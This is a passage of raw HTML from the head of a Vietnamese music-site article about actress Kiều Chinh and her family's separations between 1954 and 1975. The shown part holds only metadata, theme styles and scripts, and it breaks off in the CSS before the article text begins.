

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/
body_size: 39296
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nhacvangbolero.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://nhacvangbolero.com/wp-content/uploads/2022/09/kieu-chinh.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v18.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nữ minh tinh Kiều Chinh và những cuộc phân ly lịch sử: 1954-1975</title>
	<link rel="canonical" href="https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nữ minh tinh Kiều Chinh và những cuộc phân ly lịch sử: 1954-1975" />
	<meta property="og:description" content="Kiều Chinh là minh tinh điện ảnh nổi tiếnɡ, ᴄũnɡ là diễn νiên nɡười Việt đầu tiên νà ᴄó thể nói là duy nhất đạt đượᴄ nhiều thành ᴄônɡ ở Hᴏllywᴏᴏd &#8211; mảnh đất nɡhệ thuật khắᴄ nɡhiệt nhất thế ɡiới. Câu chuyện chia cắt của Kiều Chinh và gia đình sau thời điểm hiệp [&hellip;]" />
	<meta property="og:url" content="https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/" />
	<meta property="og:site_name" content="Nhạc Vàng Online" />
	<meta property="article:published_time" content="2022-09-03T05:16:48+00:00" />
	<meta property="article:modified_time" content="2022-09-03T05:17:45+00:00" />
	<meta property="og:image" content="https://nhacvangbolero.com/wp-content/uploads/2022/09/kieu-chinh.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="634" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="49 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nhacvangbolero.com/#website","url":"https://nhacvangbolero.com/","name":"Nhạc Vàng Online","description":"Trường tồn cùng năm tháng","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhacvangbolero.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/#primaryimage","inLanguage":"vi","url":"https://nhacvangbolero.com/wp-content/uploads/2022/09/kieu-chinh.jpg","contentUrl":"https://nhacvangbolero.com/wp-content/uploads/2022/09/kieu-chinh.jpg","width":1000,"height":634},{"@type":"WebPage","@id":"https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/#webpage","url":"https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/","name":"Nữ minh tinh Kiều Chinh và những cuộc phân ly lịch sử: 1954-1975","isPartOf":{"@id":"https://nhacvangbolero.com/#website"},"primaryImageOfPage":{"@id":"https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/#primaryimage"},"datePublished":"2022-09-03T05:16:48+00:00","dateModified":"2022-09-03T05:17:45+00:00","author":{"@id":"https://nhacvangbolero.com/#/schema/person/1f2966849f48503642c572ac4dec0afb"},"breadcrumb":{"@id":"https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/"]}]},{"@type":"BreadcrumbList","@id":"https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhacvangbolero.com/"},{"@type":"ListItem","position":2,"name":"Nữ minh tinh Kiều Chinh và những cuộc phân ly lịch sử: 1954-1975"}]},{"@type":"Person","@id":"https://nhacvangbolero.com/#/schema/person/1f2966849f48503642c572ac4dec0afb","name":"admin","image":{"@type":"ImageObject","@id":"https://nhacvangbolero.com/#personlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/509e1e1b53269bc4296fd2d0db50ee9c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/509e1e1b53269bc4296fd2d0db50ee9c?s=96&d=mm&r=g","caption":"admin"},"url":"https://nhacvangbolero.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhạc Vàng Online &raquo;" href="https://nhacvangbolero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nhạc Vàng Online &raquo;" href="https://nhacvangbolero.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nhạc Vàng Online &raquo; Nữ minh tinh Kiều Chinh và những cuộc phân ly lịch sử: 1954-1975 Dòng phản hồi" href="https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhacvangbolero.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nhacvangbolero.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CRoboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nhacvangbolero.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://nhacvangbolero.com/wp-content/themes/Newspaper/includes/demos/book_club/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nhacvangbolero.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhacvangbolero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhacvangbolero.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhacvangbolero.com/wp-json/wp/v2/posts/5302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhacvangbolero.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nhacvangbolero.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://nhacvangbolero.com/?p=5302' />
<link rel="alternate" type="application/json+oembed" href="https://nhacvangbolero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacvangbolero.com%2Fnu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhacvangbolero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacvangbolero.com%2Fnu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975%2F&#038;format=xml" />
		<meta property="fb:pages" content="1073422402734143" />
					<meta property="ia:markup_url" content="https://nhacvangbolero.com/nu-minh-tinh-kieu-chinh-va-nhung-cuoc-phan-ly-lich-su-1954-1975/?ia_markup=1" />
			<script type="text/javascript">
 function addLink() {
 //Get the selected text and append the extra info
 var body_element = document.getElementsByTagName('body')[0];
 var selection;
 selection = window.getSelection();
 var pagelink = "<br /><br /> Bạn đang copy trái phép bài viết đã được bảo hộ bản quyền. Nếu bạn copy bài với mục đích cá nhân (phi lợi nhuận), vui lòng ghi rõ nguồn nhacvangbolero.com. Nếu copy sang website khác với mục đích MMO, bạn có thể bị report bản quyền";
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 
 //hide the newly created container
 newdiv.style.position='absolute';
 newdiv.style.left='-99999px';
 
 //insert the container, fill it with the extended text, and define the new selection
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 
 window.setTimeout(function() {
 body_element.removeChild(newdiv);
 },0);
 }
document.oncopy = addLink;
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7257668944751049"
     crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6cf14a8977","wpRestUrl":"https:\/\/nhacvangbolero.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nhacvangbolero.com\/wp-admin\/","wpRestNonce":"6cf14a8977","wpRestUrl":"https:\/\/nhacvangbolero.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nhacvangbolero.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/nhacvangbolero.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#976a41";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="36daa14f76";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #976a41;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #976a41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #976a41 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #976a41;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #976a41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #976a41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
